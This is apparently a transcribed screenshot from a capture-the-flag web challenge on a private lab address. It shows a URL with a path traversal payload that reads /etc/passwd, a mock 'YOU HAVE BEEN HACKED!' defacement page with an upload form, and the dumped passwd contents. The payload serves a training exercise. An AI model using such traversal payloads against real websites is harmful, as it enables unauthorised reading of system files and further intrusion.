 192.168.1.139/Jeopardy_CTF/web_challenge/web_index.php?page=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
YOU HAVE BEEN HACKED!
by the hacker team "CyberNoobs"
click below
AND NOW ?
Browse... No file selected. upload file
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin syslog:x:104:111::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:115::/run/uuidd:/usr/sbin/nologin systemd-
oom:x:108:116:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin avahi:x:114:121:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin whoopsie:x:117:124::/nonexistent:
/bin/false sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false nm-openvpn:x:120:126:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:
/usr/sbin/nologin saned:x:121:128::/var/lib/saned:/usr/sbin/nologin colord:x:122:129:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:123:130::/var/lib/geoclue:/usr/sbin/nologin pulse:x:124:131:PulseAudio
daemon,,,:/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false hplip:x:126:7:HPLIP system user,,,:/run/hplip:/bin/false gdm:x:127:133:Gnome Display Manager:/var/lib/gdm3:/bin/false